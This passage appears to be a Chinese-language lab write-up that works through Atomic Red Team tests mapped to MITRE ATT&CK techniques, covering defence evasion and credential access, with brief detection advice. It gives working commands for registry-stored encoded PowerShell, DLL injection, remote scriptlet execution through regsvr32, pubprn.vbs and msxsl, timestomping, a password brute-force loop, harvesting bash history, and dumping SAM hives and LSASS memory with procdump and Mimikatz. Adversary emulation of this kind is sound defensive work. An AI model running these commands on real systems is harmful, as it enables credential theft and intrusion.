Remove-SmbShare -Name \test\share

Remove-FileShare -Name \test\share

### Obfuscated Files or Information -- T1027

#### **实施Atomic Red Team的攻击**

##### Execute base64-encoded PowerShell

创建base64编码的PowerShell代码并执行。 许多对手和恶意工具都在使用此工具。

打开powershell，运行以下命令

$OriginalCommand = 'Write-Host "Hey, Atomic!"'

$Bytes = [System.Text.Encoding]::Unicode.GetBytes($OriginalCommand)

$EncodedCommand =[Convert]::ToBase64String($Bytes)

$EncodedCommand

powershell.exe -EncodedCommand $EncodedCommand



##### Execute base64-encoded PowerShell from Windows Registry

将base64编码的PowerShell代码存储在Windows注册表中，并为了执行对其进行反模糊处理。 许多对手和恶意工具都在使用此工具。

1）打开powershell，运行以下命令

$OriginalCommand = 'Write-Host "Hey, Atomic!"'

$Bytes = [System.Text.Encoding]::Unicode.GetBytes($OriginalCommand)

$EncodedCommand =[Convert]::ToBase64String($Bytes)

$EncodedCommand

Set-ItemProperty -Force -Path HKCU:Software\Microsoft\Windows\CurrentVersion -Name Debug -Value $EncodedCommand

powershell.exe -Command "IEX ([Text.Encoding]::UNICODE.GetString([Convert]::FromBase64String((gp HKCU:Software\Microsoft\Windows\CurrentVersion Debug).Debug)))"



2）清理命令

Remove-ItemProperty -Force -Path HKCU:Software\Microsoft\Windows\CurrentVersion -Name Debug

### Process Injection -- T1055

#### **实施Atomic Red Team的攻击**

##### Process Injection via mavinject.exe

Windows 10实用程序注入DLLS

以管理员打开powershell，执行以下命令：

$mypid = (get-process spoolsv).id

mavinject $mypid /INJECTRUNNING C:\Users\88410\Desktop\atomics\T1055\src\x64\T1055.dll



##### Process Injection via PowerSploit

使用PowerSploit Invoke-DLLInjection进行PowerShell注入

以管理员打开powershell，执行以下命令

$mypid = (get-process spoolsv).id

./Invoke-DllInjection.ps1 -ProcessID $mypid -Dll C:\Users\88410\Desktop\atomics\T1055\src\x64\T1055.dll



##### Process Injection via C#

使用C＃进行进程注入，参考https://github.com/pwndizzle/c-sharp-memory-injection使用五种技术：

1、Process injection； 2、ApcInjectionAnyProcess；

3、ApcInjectionNewProcess；4、IatInjection

5、ThreadHijack

在cmd上执行以下命令，



##### svchost writing a file to a UNC path

svchost.exe将非Microsoft Office文件写入具有UNC路径的文件。 通过将cmd.exe复制到文件，将其命名为svchost.exe，然后将该文件复制到localhost \ c $文件夹，可以实现此目的。

使用管理员打开cmd，执行以下命令：

copy C:\Windows\System32\cmd.exe C:\svchost.exe

C:\svchost.exe /c echo T1055 > \\localhost\c$\T1055.txt



在C盘成功创建文件T1055.txt，如下图所示：



2)清理命令:

del C:\T1055.txt

del C:\svchost.exe

### Regsvcs/Regasm -- T1121

#### **实施Atomic Red Team的攻击**

##### Regasm Uninstall Method Call Test

执行卸载方法，无需管理员权限

打开cmd，执行以下命令

C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /r:System.EnterpriseServices.dll /target:library T1121.cs

C:\Windows\Microsoft.NET\Framework\v4.0.30319\regasm.exe /U T1121.dll

del T1121.dll



##### Regsvs Uninstall Method Call Test

执行卸载方法，不需要管理员权限，需要SNK

打开powershell，运行以下命令

$key = ''

$Content = [System.Convert]::FromBase64String($key)

Set-Content key.snk -Value $Content -Encoding Byte

C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /r:System.EnterpriseServices.dll /target:library /keyfile:key.snk T1121.cs

C:\Windows\Microsoft.NET\Framework\v4.0.30319\regsvcs.exe T1121.dll

del T1121.dll

del key.snk



### Regsvr32 -- T1117

#### **实施Atomic Red Team的攻击**

##### Regsvr32 local COM scriptlet execution

Regsvr32.exe是用于注册和注销OLE控件的命令行程序。

打开cmd，运行以下命令

regsvr32.exe /s /u /i:RegSvr32.sct scrobj.dll

结果打开了计算器。当尝试使用记事本打开RegSvr32.sct文件时，金山毒霸会报毒。

Atomic Test #2 - Regsvr32 remote COM scriptlet execution

Regsvr32.exe是用于注册和注销OLE控件的命令行程序。

打开cmd，运行以下命令

regsvr32.exe /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1117/RegSvr32.sct scrobj.dll

结果打开了计算器。

Atomic Test #3 - Regsvr32 local DLL execution

Regsvr32.exe是用于注册和注销OLE控件的命令行程序。

打开cmd，运行以下命令

"IF "%PROCESSOR_ARCHITECTURE%"=="AMD64" (C:\Windows\syswow64\regsvr32.exe /s AllTheThingsx86.dll) ELSE ( regsvr32.exe /s AllTheThingsx86.dll )"

Atomic red team并没有提供AllTheThingsx86.dll，但是提供了AllTheThings.cs。应该是将AllTheThings.cs编译成AllTheThingsx86.dll。

### Rootkit -- T1014

#### **实施Atomic Red Team的攻击**

##### Windows Signed Driver Rootkit Test

此测试利用签名驱动程序在内核中执行代码。 SHA1 C1D5CF8C43E7679B782630E93F5E6420CA1749A7。我们利用此处完成的工作：https：//zerosum0x0.blogspot.com/2017/07/puppet-strings-dirty-secret-for-free.html。我们的PoC漏洞的哈希是SHA1 DD8DA630C00953B6D5182AA66AF999B1E117F441，这将模拟隐藏进程。 如果仅在测试环境中运行它，那将是明智的。

### Rundll32 -- T1085

#### **实施Atomic Red Team的攻击**

##### Rundll32 execute JavaScript Remote Payload With GetObject

测试使用rundll32.exe执行远程脚本

##### Rundll32 execute VBscript command

测试使用rundll32.exe和VBscript执行命令

打开cmd，执行以下命令

rundll32 vbscript:"\..\mshtml,RunHTMLApplication "+String(CreateObject("WScript.Shell").Run("calc.exe"),0)

结果打开了计算器

##### Rundll32 advpack.dll Execution

测试使用rundll32.exe和advpack.dll来执行命令。

打开cmd，运行以下命令

rundll32.exe advpack.dll,LaunchINFSection C:\atomic-red-team-master\atomics\T1085\src\T1085.inf,DefaultInstall_SingleUser,1,

结果打开了计算器。

##### Rundll32 ieadvpack.dll Execution

测试使用rundll32.exe和ieadvpack.dll来执行命令。

打开cmd，运行以下命令

rundll32.exe ieadvpack.dll,LaunchINFSection C:\atomic-red-team-master\atomics\T1085\src\T1085.inf,DefaultInstall_SingleUser,1,

结果打开了计算器

##### Rundll32 syssetup.dll Execution

测试使用rundll32.exe和syssetup.dll来执行命令。

打开cmd，运行以下命令

rundll32.exe setupapi.dll,InstallHinfSection DefaultInstall 128 .\T1085_DefaultInstall.inf

结果打开了计算器，但是却也弹出窗口提示“安装失败”。

### Scripting -- T1064

#### **实施Atomic Red Team的攻击**

##### Create and Execute Batch Script

创建并执行一个简单的批处理脚本。

打开cmd，执行以下命令

C:\Windows\system32\cmd.exe /Q /c echo dir > C:\Windows\TEMP\execute.bat

C:\Windows\system32\cmd.exe /Q /c C:\Windows\TEMP\execute.bat



### Signed Binary Proxy Execution -- T1218

#### **实施Atomic Red Team的攻击**

##### mavinject - Inject DLL into running process

向指定进程ID的运行进程中注入任意DLL。 需要Windows 10。

以管理员打开cmd，运行以下命令

mavinject.exe 4496 /INJECTRUNNING C:\atomic-red-team-master\atomics\T1218\src\x64\T1218.dll

结果弹出如下窗口（可能是因为将T1218.dll注入到了当前cmd窗口的进程）



##### SyncAppvPublishingServer - Execute arbitrary PowerShell code

使用SyncAppvPublishingServer.exe执行任意PowerShell代码。 需要Windows 10。

打开cmd，运行以下代码

SyncAppvPublishingServer.exe "n; Start-Process calc.exe"

但是并未打开计算器

##### Register-CimProvider - Execute evil dll

执行任意dll。 至少需要Windows 8/2012。 另请注意，该dll可以通过SMB提供

打开cmd，运行以下命令

C:\Windows\SysWow64\Register-CimProvider.exe -Path C:\atomic-red-team-master\atomics\T1218\src\Win32\T1218-2.dll

结果打开了计算器

##### Msiexec.exe - Execute Local MSI file

执行任意MSI文件。 在应用程序安装中很常见。

打开cmd，运行以下命令

msiexec.exe /q /i "#{msi_payload}"

但是atomic red team并没有提供msi文件。

##### Msiexec.exe - Execute Remote MSI file

执行远程接收的任意MSI文件。 在应用程序安装中较不常见，在恶意软件执行中较常见。

打开cmd，运行以下命令

msiexec.exe /q /i "#{msi_payload}"

##### Msiexec.exe - Execute Arbitrary DLL

执行本地存储的任意DLL文件。 在应用程序安装中很常见。

打开cmd，运行以下命令

msiexec.exe /y "C:\atomic-red-team-master\atomics\T1218\src\Win32\T1218-2.dll"

但是并没有出现什么结果

##### Odbcconf.exe - Execute Arbitrary DLL

执行本地存储的任意DLL文件。

打开cmd，运行以下命令

odbcconf.exe /S /A {REGSVR "C:\atomic-red-team-master\atomics\T1218\src\Win32\T1218-2.dll"}

但是并没有出现什么结果

##### InfDefaultInstall.exe .inf Execution

测试使用InfDefaultInstall.exe.执行.inf

打开cmd，运行以下命令

InfDefaultInstall.exe C:\atomic-red-team-master\atomics\T1218\src\Infdefaultinstall.inf

结果打开了计算器

### Signed Script Proxy Execution -- T1216

#### **实施Atomic Red Team的攻击**

##### PubPrn.vbs Signed Script Bypass

执行带签名的PubPrn.vbs脚本，其中包含下载和执行任意有效负载的选项。

打开cmd，运行以下命令

cscript.exe /b C:\Windows\System32\Printing_Admin_Scripts\en-US\pubprn.vbs localhost "script:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1216/payloads/T1216.sct"

##### SyncAppvPublishingServe Signed Script PowerShell Command Execution

执行带有签名的SyncAppvPublishingServe脚本，以执行任意PowerShell命令。

打开cmd，运行以下命令

C:\windows\system32\SyncAppvPublishingServe.vbs "\n;Start-Process calc”

但是本地并没有SyncAppvPublishingServe.vbs

##### manage-bde.wsf Signed Script Command Execution

执行签名的manage-bde.wsf脚本，以执行任意命令。

1）打开cmd，运行以下命令

set comspec=C:\Windows\System32\calc.exe

cscript manage-bde.wsf

但是本地并没有manage-bde.wsf文件

2）清理命令

set comspec=C:\Windows\System32\cmd.exe

### Timestomp -- T1099

#### **实施Atomic Red Team的攻击**

##### Windows - Modify file creation timestamp with PowerShell

修改指定文件的文件创建时间戳。Stitch RAT使用了该技术。

打开cmd，运行以下命令

powershell.exe Get-ChildItem C:\test\share\test.txt | % { $_.CreationTime = 1970-01-01 00:00:00}



##### Windows - Modify file last modified timestamp with PowerShell

修改指定文件的文件最后修改的时间戳。Stitch RAT使用了该技术。

打开cmd，运行以下命令

powershell.exe Get-ChildItem C:\test\share\test.txt | % { $_.LastWriteTime = 1970-01-01 00:00:00}



##### Windows - Modify file last access timestamp with PowerShell

修改指定文件的最后访问时间戳。Stitch RAT使用了该技术。

打开cmd，运行以下命令

powershell.exe Get-ChildItem C:\test\share\test.txt | % { $_.LastAccessTime = 1970-01-01 00:00:00 }

### Trusted Developer Utilities -- T1127

#### **实施Atomic Red Team的攻击**

##### MSBuild Bypass Using Inline Tasks

在项目文件中执行代码。

打开cmd，运行以下命令

C:\Windows\Microsoft.NET\Framework\v4.0.30319\msbuild.exe C:\atomic-red-team-master\atomics\T1127\T1127.csproj



### Web Service -- T1102

#### **实施Atomic Red Team的攻击**

##### Reach out to C2 Pointer URLs via command_prompt

使用命令行从公共网站下载数据

1）打开cmd，运行以下命令

bitsadmin.exe /transfer "DonwloadFile" https://www.baidu.com %TEMP%\bitsadmindownload.html

结果下载失败

2）清理命令

del %TEMP%\bitsadmindownload.html

##### Reach out to C2 Pointer URLs via powershell

使用Powershell的文件的多种下载方法

1）打开powershell，运行以下命令

Invoke-WebRequest -Uri www.baidu.com

$T1102 = (New-Object System.Net.WebClient).DownloadData("https://www.baidu.com/")

$wc = New-Object System.Net.WebClient

$T1102 = $wc.DownloadString("https://www.baidu.com/")

2）清理命令

Clear-Variable T1102

### XSL Script Processing -- T1220

#### **实施Atomic Red Team的攻击**

##### MSXSL Bypass using local files

使用本地有效负载在XSL转换期间执行XSL脚本标记内指定的代码。 需要从Microsoft 的https://www.microsoft.com/en-us/download/details.aspx?id=21714下载MSXSL。

打开cmd，执行以下命令

msxsl.exe C:\atomic-red-team-master\atomics\T1220\src\msxslxmlfile.xml C:\atomic-red-team-master\atomics\T1220\src\msxslscript.xsl

结果打开了计算器

##### MSXSL Bypass using remote files

使用远程有效负载在XSL转换期间执行XSL脚本标记内指定的代码。 需要从Microsoft 的https://www.microsoft.com/en-us/download/details.aspx?id=21714下载MSXSL。

打开cmd，运行以下命令

msxsl.exe https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1220/src/msxslxmlfile.xml https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1220/src/msxslscript.xsl

结果打开了计算器

##### WMIC bypass using local XSL file

使用本地有效负载执行XSL脚本中指定的代码。

打开cmd，运行以下代码

wmic.exe process list /FORMAT:C:\atomic-red-team-master\atomics\T1220\src\wmicscript.xsl

但是结果：命令无效

##### WMIC bypass using remote XSL file

使用远程有效负载执行XSL脚本中指定的代码。

打开cmd，运行以下命令

wmic.exe process list /FORMAT:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1220/src/wmicscript.xsl

结果报错 ：XSL 格式(或)文件名无效。

## Credential Access (ID: TA0006)

Credential Access这种战术一共包含23种攻击技术。攻击者尝试通过这种战术来盗取账户名和账户密码。Credential Access包含盗取包含用户名、密码在内的攻击技术。这些技术用来获取（用户的）凭证信息，包括键盘记录或者凭证信息的获取。使用这些合法的凭证信息可以让攻击者访问系统，从而使攻击者更难以被发现，同时可以提供机会创造更多的账户来达到攻击的目的。

### Account Manipulation -- T1098

同

### Bash History -- T1139

|  |  |
| --- | --- |
| ID | T1139 |
| 战术 | Credential Access |
| 平台 | Linux, macOS |
| 所需权限 | User |
| 数据来源 | 文件监控，进程监控，进程命令行监控 |
| 版本 | 1.0 |

Bash使用“history”实用程序跟踪用户在命令行上键入的命令。一旦用户注销后，历史记录将刷新到用户的.bash_history文件中。对于每个用户，此文件位于相同的位置：~/.bash_history。通常，此文件跟踪用户的最近500条命令。用户通常在命令行上输入用户名和密码作为程序的参数，然后在注销时将其保存到此文件中。攻击者可以通过浏览文件来滥用此功能以获得潜在的凭证。

监视用户的.bash_history何时被读取可以帮助警报可疑活动。尽管用户通常确实依赖于他们的命令历史记录，但是他们经常通过“历史记录”之类的其他实用程序而不是诸如cat〜/ .bash_history之类的命令来访问此历史记录。

#### **实施Atomic Red Team的攻击**

##### Search Through Bash History

获取用户在命令行上键入的命令。

在bash历史记录中搜索我们要捕获的特定命令。



运行(Linux,maxOS)以下命令：

1. cat ~/.bash_history | grep -e '-p ' -e 'pass' -e 'ssh' > ~/loot.txt

grep(global search regular expression and print out the line，全面搜索正则表达式并把行打印出来)是一种强大的文本搜索工具，它能使用正则表达式所搜文本，并把匹配的行打印出来。grep -e <范本样式>：指定字符串作为查找文件内容的样式。



文件loot.txt看到命令行上键入的命令：



使用如下命令将历史命令记录（500条）保存在loot.txt中：

1. cat ~/.bash_history>~/loot.txt

其中，grep命令是用来从.bash_histroy文件中匹配关键字

### Brute Force -- T1110

|  |  |
| --- | --- |
| ID | T1110 |
| 战术 | Credential Access |
| 平台 | Linux, macOS, Windows |
| 所需权限 | User |
| 数据来源 | 身份认证日志 |
| 贡献者 | John Strand; Ed Williams, Trustwave, SpiderLabs |
| 版本 | 1.0 |

当密码未知或获得密码哈希时，对手可能会使用蛮力技术尝试访问帐户。

Credential Dumping 用于获取密码哈希，到目前为止，只有在不能选择 Pass the Hash的情况下，这才可能被敌手使用。敌手可以使用系统地猜测用于计算哈希的密码的技术，或者敌手可以使用预先计算的彩虹表来破解哈希。破解哈希通常是在目标网络之外的敌手控制系统上完成的。

敌手可能会在零知识或通过尝试一系列已知或可能的密码的情况下，尝试在不了解密码或哈希的情况下强行登录。这是一个风险较大的选择，因为它可能会导致大量身份验证失败和帐户锁定，具体取决于组织的登录失败策略。

一种称为password spraying的相关技术使用一个密码（例如“ Password01”）或一小列密码，该密码与域的复杂性策略相匹配，并且可能是常用的密码。尝试使用该密码和网络上的许多其他帐户进行登录，以避免在使用多个密码暴力破解单个帐户时通常发生的帐户锁定。

通常，在进行password spraying时，会使用常用端口上的管理服务。普遍针对的包括以下服务：SSH(22/TCP)、Telnet(23/TCP)、FTP(21/TCP)、NetBIOS /SMB/ Samba (139/TCP & 445/TCP)、LDAP(389/TCP)、Kerberos(88/TCP)、RDP/Terminal Services(3389/TCP)、HTTP/HTTP Management Services (80/TCP & 443/TCP)、MSSQL(1433/TCP)、Oracle(1521/TCP)、MySQL (3306/TCP)、VNC(5900/TCP)。

在默认环境中，LDAP和Kerberos连接尝试不太可能通过SMB触发事件，这会导致Windows“登录失败”事件ID 4625。

* 检测方式

很难检测到哈希何时被破解，因为这通常是在目标网络范围之外进行的。

监视Valid Accounts的系统和应用程序登录失败的身份验证日志。如果身份验证失败率很高，则可能会进行蛮力尝试，以使用合法凭证获得对系统的访问权限。

还监视跨多个帐户的许多失败的身份验证尝试，这些尝试可能是由于password spraying尝试导致的。

对于password spraying，请考虑以下事项：

域控制器：事件ID 4625的“审核登录”（成功和失败）。

域控制器：事件ID 4771的“审核Kerberos身份验证服务”（成功与失败）。

所有系统：事件ID 4648的“审核登录”（成功和失败）。

#### **实施Atomic Red Team的攻击**

##### Brute Force Credentials

1. // 正确连接
2. net use \\DESKTOP-FRBF4F1 /user:dong 5728775766
4. // 删除连接
5. net use /delete \\DESKTOP-FRBF4F1
7. // 输错密码是不可以访问的
8. net use \\DESKTOP-FRBF4F1 /user:dong 123456
9. // 提示：发生系统错误 1326
11. // 关键语句
12. @FOR /F %n in (input_file_users) DO @FOR /F %p in (input_file_passwords) DO @net use \\DESKTOP-FRBF4F1 /user:%n %p 1>NUL 2>&1 && @echo [*] %n:%p && @net use /delete \\DESKTOP-FRBF4F1 > NUL [*] dong:5728775766

### Cloud Instance Metadata API -- T1522

### Credential Dumping -- T1003

|  |  |  |
| --- | --- | --- |
| ID | T1003 | |
| 战术 | Credential Access | |
| 平台 | Linux, macOS, Windows | |
| 所需权限 | Administrator, SYSTEM, root | |
| 数据来源 | API监控，进程监控，PowerShell日志，进程命令行参数 | |
| CAPEC ID | CAPEC-567 | |
| 贡献者 | Vincent Le Toux; Ed Williams, Trustwave, SpiderLabs | |
| 版本 | 1.0 | |
| 版本 | 1.0 |

Credential Dumping是从操作系统和软件中，获取用户帐号登录及密码信息的过程。这些信息往往是用一种hash编码或者简单的明文构成。获取的凭证信息可以随后被用来进行横向移动和访问敏感的信息。

许多在本项技术下提到的工具同时被敌手和专业的安全测试人员共同使用。其它自定义工具往往也同时存在。

一、Windows平台

1. SAM(Security Accounts Manager)

SAM是一个数据库文件，包含登录主机的本地账户信息，典型的例如那些在windows命令行下，使用‘net user’命令可以列出来的用户。为了遍历SAM数据库，系统级的访问权限是必须的。一些工具可以通过内存读取的方式获取SAM文件，例如：

pwdumpx.exe

gsecdump

Mimikatz

secretsdump.py

另外，SAM文件可以通过Reg命令从注册表中获取：

reg save HKLM\sam sam

reg save HKLM\system system

工具Creddump7可以用来从SAM数据库中取回hash值。

备注： RID 500以内是本地、内建的administrator。RID 501开始是客户账户。游客账户从RID 1000开始。

1. Cached Credentials

DDC2(Domain Cashed Credentials version 2)哈希，出现在windows vista系统中，并且会更新凭证，当域控制器不再可用时。默认的缓冲凭证的数量会发生变化，该数量可以随着系统（即主机）的不同而发生改变。这个哈希不允许pass-the-hash类型的攻击。一些工具可以通过内存读取的方式获取SAM文件，例如：

pwdumpx.exe

gsecdump

Mimikatz

另外，reg.exe文件可以用来从注册表中提取文件，Creddump7用来收集这些凭证。

备注：Windows vista中的Cached credentials源自PBKDF2.

1. Local Security Authority（LSA）Secrets

有了一个host的SYSTEM操作权限，LSA Secrets经常允许对凭证的频繁琐碎的访问，这些凭证包括从本地账户到域账户。注册表用来存储这些LSA Secrets。当一些服务运行在本地或者域的用户下，他们的密码保存在注册表中。如果自动登录被激活，那么自动登录的信息也将被保存在注册表中。一些工具可以通过内存读取的方式获取SAM文件，例如：

pwdumpx.exe

gsecdump

Mimikatz

secretsdump.py

另外，reg.exe文件可以用来从注册表中提取文件，Creddump7用来收集这些凭证。

备注：通过这种机制获取的密码是按照UTF-16编码格式进行编码的，这代表他们会以明文的方式返回。win 10增加了对LSA的保护机制。

1. NTDS from Domain Controller

Active Directory保存了域内成员的信息，包括设备和用户。用来确认凭证，并定义访问权限。Active Directory域的数据库存储在NTDS.dit文件中。默认NTDS文件被存储在域控制器的%SystemRoot%\NTDS\Ntds.dit文件中。

下面这些工具可以用来遍历NTDS文件和全部Active Directory 哈希值的内容。

Volume Shadow Copy

secretsdump.py

windows的内建工具，ntdsutil.exe

调用ninjaCopy

1. Group Policy Preference (GPP) Files

Group Policy Preference是允许administrator管理员使用嵌入的凭证创建域策略的工具。这些策略，连同其它工具一起，允许administrator管理员创建本地账户。

这些组策略存储在位于域控制器的SYSVOL中，这代表着任何域用户可以查看SYSVOL的分片并破译密码。AES私钥可以在线被破解。

下面这些工具和脚本可以被用来收集并破译从Group Policy Preference的XML文件中的密码。

Metasploit’s post exploitation module: "post/windows/gather/credentials/gpp"

Get-GPPPassword

gpprefdecrypt.py

备注：在SYSVOL分片中，以下方法可以用来遍历潜在的XML文件。

dir /s *.xml

1. Service Pricipal Names (SPNs)

参照 Credential dumping 下的 Kerberoasting。

1. Plaintext Credentials

在用户登录系统以后，生成了许多凭证，这些凭证都被存储在驻留在内存中的Local Security Authority Subsystem Service(LSASS)进程中。这些进程可以被administrator用户和拥有SYSTEM权限的用户收集。

SSPI (Security Support Provider Interface) 功能是若干个Security Support Provider (SSPs) 的公共应用接口：一个Security Support Provider就是一个动态链接库(DLL)，这些库让一个或者多个安全包可以被应用程序访问。

下面这些SSPs可以被用来访问凭证：

Msv：交互式登录、批量登录、系统服务登录就是通过MSV鉴权包服务完成。

Wdigest: 这个Digest鉴权协议被设计使用HTTP协议和Simple Authentication Security Layer(SASL) exchange。

Kerberos: 在Windows 2000和以后的系统中，对于Client-Server交互的域鉴权系统，Kerberos是首选。

CredSSP: 提供SSO（single sign on，单点登录，就是当用户在身份认证服务器上登录一次以后，即可获取访问单点登录系统中其它关联系统和应用软件的权限。）和网络层对远程桌面服务的的鉴权服务。

以下工具可以用来枚举凭证

Windows Credential Editor

Mimikatz

同内存技术一样，LSASS进程内存可以从目标主机上获取并在本地系统中分析。

例如，在目标主机上使用procdump：

procdump -ma lsass.exe lsass_dump

在本地，mimikatz可以运行：

sekurlsa::Minidump lsassdump.dmp

sekurlsa::logonPasswords

1. DCSync

DCSync是Credential Dumping的一种方式，可以从域控制器中获取敏感的信息。这种行为依靠误用域控制器的可编程接口（API，Application Programming Interface）来触发从远端域控制器的复制过程，而不是执行可以被识别的恶意代码片段。位于域控制器上的任何Administrator、域管理员、企业管理组或者用户账户都可以通过运行DCSync，从Active Directory中获取密码信息。这其中可能包括当前以及历史中，潜在的有用账户的hash值，例如KRBTGT和Administrator。这些hash值反过来可以被用作在Pass the Ticket攻击中只用的Golden Ticket，或者是在Account Manipulation攻击中那样更改一个账户的密码。DCSync的功能已经包含在Mimikatz的lsadump模块中。lasdump模块还包括NetSync，用来在legacy replication protocol上实现DCSync。

二、Linux平台

1. Proc filesystem

Linux上的/proc文件系统包含有关正在运行的操作系统状态的大量信息。以root权限运行的进程可以使用这个特性来获取其它正在运行程序的信息。如果这些程序中的某些程序使用明文存储密码或者将密码的hash值存在内存中，可以分别用正常使用和暴力破解攻击的方式收集这些值。这个功能已经在MimiPenguin中已经被实现，MimiPenguin是在Mimikatz启发下产生的一个开源工具。该工具能从内存中读取进程的信息，然后通过检索给定程序对应的文本字符串和正则模式获取密码和哈希值，这些程序包括Gnome Keyring，sshd和Apache这些用内存来保存这些鉴权信息。

* 检测方式

一、Windows平台

常见的凭证下载工具，如Mimikatz访问LSA子系统服务(LSASS),通过打开进程，锁定LSA机密的key，然后解密内存中的加密区域，这些加密区域就是凭证细节存放的地方。凭证下载工具也可以通过Process Injection攻击方式中的一些反射注入（reflective DLL Injection是一种攻击方式）的方式来减少潜在的被发现恶意行为指标的可能性。

Hash获取工具打开本地系统（位于%SystemRoot%/system32/config/SAM）中的SAM（Security Accounts Manager）或者创建一个注册表中SAM key值的备份来访问账户密码的hash值。一些Hash获取工具可以像访问设备一样打开本地的文件系统，然后解析SAM表来避免文件访问的保护措施。另外一些会在读取hash值以前创建一个SAM表的副本。在这方面，那些专门用来检测敌手正在使用的被攻陷的合法账户的检测方式，也有效果。

在Windows 8.1和Windows Server 2012的R2版本中，监视Windows中记载LSASS.exe的创建来确定LSASS以被保护的进程方式启动的那些日志。

监视进程和程序执行中的命令行参数可以标识凭证下载。远程访问工具可以包含内建的特征或者与已经有的工具Mimikaz共同工作。Powershell脚本也可以用来构建具有Credential dumping的功能，就像PowerSploit的调用Mimikatz的模块，这些可以通过在操作系统中进行配置，来补充的日志记录，以进一步进行分析。

监视域控制器中对副本的请求和其它未安排的、与DCSync相关的日志。备注：域控制器可能不会记录来自默认域控制器帐户的复制请求。还要监视那些由与已知的域控制器无关的IP发出的网络协议和其它的复制请求。

二、Linux平台

